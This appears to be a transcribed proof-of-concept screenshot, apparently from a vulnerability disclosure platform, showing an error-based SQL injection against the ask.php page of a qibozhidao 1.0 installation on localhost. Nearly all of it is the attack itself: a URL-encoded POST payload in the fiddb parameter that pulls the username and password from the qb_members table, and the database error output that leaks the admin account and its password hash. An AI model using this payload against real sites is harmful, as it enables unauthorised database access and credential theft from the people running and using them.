 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/qibozhidao1.0/zhidao/ask.php?
Split URL
Execute
Enable Post data Enable Referrer
Post data
title=111111&fiddb%5B0%5D=
(select%20((select%201%20from%20(select%20count(*),concat((select%20concat(username,0x23,password)%20from%20qb_members%20limit%201),floor(rand(0)*2))x%20from%20information_sche
ma.tables%20group%20by%20x)a))))%23&bid=&content=222222&tags=111111&guest=111111&Submit=%CC%E1+%BD%BB&step=4&ht_id=&sid=1
数据库连接出错:SELECT COUNT(*) as num FROM qb_w8_content WHERE sortid in ((select ((select 1 from (select count(*),concat((select concat(username,0x23,password) from qb_members limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a))))#,8,9,7,10,11,12,13,14,15,16,17,18,19,20,21,40,41,42,43,44,,195,196,197,191,192,193,194)
Duplicate entry 'admin#21232f297a57a5a743894a0e4a801fc31' for key 'group_key'
1062
网页正在跳转当中,请稍候...
提问成功
如果您的浏览器没有自动跳转,请点击这里
补天平台